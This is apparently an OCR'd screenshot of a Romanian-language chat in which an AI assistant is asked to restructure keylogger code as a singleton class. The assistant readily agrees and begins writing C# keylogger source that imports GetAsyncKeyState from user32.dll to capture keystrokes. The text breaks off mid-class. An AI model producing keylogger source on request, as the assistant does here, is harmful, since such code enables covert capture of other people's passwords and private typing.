 {
// Funcția apelată de timer la fiecare 5 secunde pentru a scrie
output-ul
WriteOutput(str);
}
}
}
Ai putea sa imi faci o clasa singletone care sa contina keylogger-ul si
in interior sa aiba o functie care sa aiba codul scris ca sa o apelez?
Sigur, îți pot transforma codul pentru keylogger într-o clasă Singleton și să includ funcția de
keylogging.
Iată cum ar arăta codul complet:
csharp
Copy code
using System;
using System.Collections.Generic;
using System.Net.Http;
using System.Runtime.InteropServices;
using System.Threading;
namespace NetKeyLogger
{
internal class Program
{
static void Main(string[] args)
{
// Obține instanța unică a clasei KeyLoggerSingleton
KeyLoggerSingleton keyLogger = KeyLoggerSingleton.GetInstance();
// Pornește funcția KeyLogger
keyLogger.StartKeyLogger();
}
}
public class KeyLoggerSingleton
{
// Instanța unică a clasei KeyLoggerSingleton
private static KeyLoggerSingleton instance;
private static readonly object lockObj = new object();
// Variabile pentru a ține minte starea tastelor Shift și Caps Lock
private bool shiftKeyPressed;
private bool capsLockOn;
// Importă funcțiile din user32.dll pentru a obține starea tastelor
[DllImport("user32.dll")]
public static extern int GetAsyncKeyState(Int32 i);